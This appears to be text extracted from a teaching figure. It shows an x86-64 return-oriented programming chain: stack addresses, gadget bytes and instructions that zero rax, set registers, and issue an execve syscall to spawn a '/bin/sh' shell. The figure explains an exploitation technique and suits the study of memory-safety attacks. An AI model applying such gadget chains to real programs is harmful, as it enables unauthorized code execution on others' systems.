 %rip %rdi %rsi %rax %rdx
40042a ea80 ea70 3b 0
7fffffffea80 "\bin\sh\0"
7fffffffea78 0
7fffffffea70 0x7fffffffea80
7fffffffea68 0x40042a
0F 05 C3
syscall
ret
7fffffffea60 0x7fffffffea80
7fffffffea58 0x7fffffffea70
7fffffffea50 0x4004b8
5E 5F C3
pop %rsi
pop %rdi
ret
7fffffffea48 0x4002a3
40 00 F8 C3
add %dil, %al
ret
7fffffffea40 0x400660
48 89 06 48 89 c2 C3
mov %rax, (%rsi)
mov %rax, %rdx
ret
7fffffffea38 0x7fffffffea78
7fffffffea30 0x3b3b3b3b3b3b3b3b
7fffffffea28 0x400426
5F 5E C3
pop %rdi
pop %rsi
ret
7fffffffea20 0x40090b
48 31 C0 C3
xor %rax, %rax
ret